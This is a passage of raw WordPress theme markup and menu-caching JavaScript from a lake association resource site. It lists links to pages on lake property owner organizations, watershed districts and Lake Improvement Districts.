	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_696355aa7278a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_13_696355aa7278a" ><script>var block_td_uid_13_696355aa7278a = new tdBlock();
block_td_uid_13_696355aa7278a.id = "td_uid_13_696355aa7278a";
block_td_uid_13_696355aa7278a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_696355aa7278a_rand","tdc_css_class":"td_uid_13_696355aa7278a_rand","tdc_css_class_style":"td_uid_13_696355aa7278a_rand_style"}';
block_td_uid_13_696355aa7278a.td_column_number = "3";
block_td_uid_13_696355aa7278a.block_type = "td_block_mega_menu";
block_td_uid_13_696355aa7278a.post_count = "4";
block_td_uid_13_696355aa7278a.found_posts = "53";
block_td_uid_13_696355aa7278a.header_color = "";
block_td_uid_13_696355aa7278a.ajax_pagination_infinite_stop = "";
block_td_uid_13_696355aa7278a.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_13_696355aa7278a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_696355aa7278a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Property Owner Event Administration\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Property Owner Event Administration\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" title=\"Lake Property Owner Event Administration\">Lake Property Owner Event Administration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"EPA How&#8217;s My Waterway\"><img width=\"157\" height=\"57\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/EPA-logo2.jpg\"   alt=\"\" title=\"EPA How&#8217;s My Waterway\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" title=\"EPA How&#8217;s My Waterway\">EPA How&#8217;s My Waterway<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/watershed-istrictsswcds\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Watershed Districts \/ SWCDs\"><img width=\"176\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/pelican-river-watershed-176x150.jpg\"   alt=\"\" title=\"Watershed Districts \/ SWCDs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/watershed-istrictsswcds\/\" rel=\"bookmark\" title=\"Watershed Districts \/ SWCDs\">Watershed Districts \/ SWCDs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/beckercountylakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Becker County Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Becker County Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/beckercountylakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Becker County Lake Organizations and Agencies\">Becker County Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_696355aa7278a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_696355aa7278a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Property Owner Event Administration\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Property Owner Event Administration\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" title=\"Lake Property Owner Event Administration\">Lake Property Owner Event Administration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/blockbusterslidepresentations\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Blockbuster Slide Presentations\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/people-watching-slideshow-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/people-watching-slideshow-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/people-watching-slideshow-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Blockbuster Slide Presentations\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/blockbusterslidepresentations\/\" rel=\"bookmark\" title=\"Blockbuster Slide Presentations\">Blockbuster Slide Presentations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/itsnottooearly2021directories\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"It&#8217;s Not Too Early &#8211; 2023 Directories\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/08\/Lakes-area-DIRECTORY-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/08\/Lakes-area-DIRECTORY-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/08\/Lakes-area-DIRECTORY-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"It&#8217;s Not Too Early &#8211; 2023 Directories\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/itsnottooearly2021directories\/\" rel=\"bookmark\" title=\"It&#8217;s Not Too Early &#8211; 2023 Directories\">It&#8217;s Not Too Early &#8211; 2023 Directories<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakeadmin-org-bulletin\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"lakeadmin.org BULLETIN\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/TriangleLogo-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/TriangleLogo-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/TriangleLogo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"lakeadmin.org BULLETIN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakeadmin-org-bulletin\/\" rel=\"bookmark\" title=\"lakeadmin.org BULLETIN\">lakeadmin.org BULLETIN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_696355aa7278a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_696355aa7278a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Property Owner Event Administration\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/10\/Register-Image-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Property Owner Event Administration\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakepropertyownereventadministration\/\" rel=\"bookmark\" title=\"Lake Property Owner Event Administration\">Lake Property Owner Event Administration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"EPA How&#8217;s My Waterway\"><img width=\"157\" height=\"57\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/04\/EPA-logo2.jpg\"   alt=\"\" title=\"EPA How&#8217;s My Waterway\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/epahowsmywaterway\/\" rel=\"bookmark\" title=\"EPA How&#8217;s My Waterway\">EPA How&#8217;s My Waterway<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/beckercountylakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Becker County Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Becker County Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/beckercountylakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Becker County Lake Organizations and Agencies\">Becker County Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/hubbardcountylakeorganizationsandagencies\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hubbard County Lake Organizations and Agencies\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2022\/02\/Lake-country-logo-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hubbard County Lake Organizations and Agencies\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/hubbardcountylakeorganizationsandagencies\/\" rel=\"bookmark\" title=\"Hubbard County Lake Organizations and Agencies\">Hubbard County Lake Organizations and Agencies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_696355aa7278a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_696355aa7278a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/organizationtable\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Organization of Lake Property Owners\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Organization of Lake Property Owners\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/organizationtable\/\" rel=\"bookmark\" title=\"Organization of Lake Property Owners\">Organization of Lake Property Owners<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/steps-to-start-a-new-lake-association\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Steps to start a new Lake Association\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Steps to start a new Lake Association\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/steps-to-start-a-new-lake-association\/\" rel=\"bookmark\" title=\"Steps to start a new Lake Association\">Steps to start a new Lake Association<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/liddnroverview\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"LID DNR OVERVIEW\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"LID DNR OVERVIEW\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/liddnroverview\/\" rel=\"bookmark\" title=\"LID DNR OVERVIEW\">LID DNR OVERVIEW<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakeimprovementdistricts\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Improvement Districts Q&#038;A\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Improvement Districts Q&#038;A\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakeimprovementdistricts\/\" rel=\"bookmark\" title=\"Lake Improvement Districts Q&#038;A\">Lake Improvement Districts Q&#038;A<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_696355aa7278a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_696355aa7278a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/organizationtable\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Organization of Lake Property Owners\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LA-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Organization of Lake Property Owners\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/organizationtable\/\" rel=\"bookmark\" title=\"Organization of Lake Property Owners\">Organization of Lake Property Owners<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/steps-to-start-a-new-lake-association\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Steps to start a new Lake Association\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Organization-setup-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Steps to start a new Lake Association\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/steps-to-start-a-new-lake-association\/\" rel=\"bookmark\" title=\"Steps to start a new Lake Association\">Steps to start a new Lake Association<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/articlesofincorporationsample\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Articles of Incorporation Sample\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Article-of-Incorporation-picture-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Articles of Incorporation Sample\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/articlesofincorporationsample\/\" rel=\"bookmark\" title=\"Articles of Incorporation Sample\">Articles of Incorporation Sample<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/boardhandbook\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Board of Directors Handbook SAMPLE\"><img width=\"154\" height=\"96\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/BOD-Handbook-1.jpg\"   alt=\"\" title=\"Board of Directors Handbook SAMPLE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/boardhandbook\/\" rel=\"bookmark\" title=\"Board of Directors Handbook SAMPLE\">Board of Directors Handbook SAMPLE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_13_696355aa7278a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_13_696355aa7278a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/liddnroverview\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"LID DNR OVERVIEW\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-DNR-OVERVIEW-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"LID DNR OVERVIEW\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/liddnroverview\/\" rel=\"bookmark\" title=\"LID DNR OVERVIEW\">LID DNR OVERVIEW<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lakeimprovementdistricts\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lake Improvement Districts Q&#038;A\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/LID-QA-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lake Improvement Districts Q&#038;A\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/lakeimprovementdistricts\/\" rel=\"bookmark\" title=\"Lake Improvement Districts Q&#038;A\">Lake Improvement Districts Q&#038;A<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/lidgovernancereference-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"LID GOVERNANCE REFERENCE\"><img 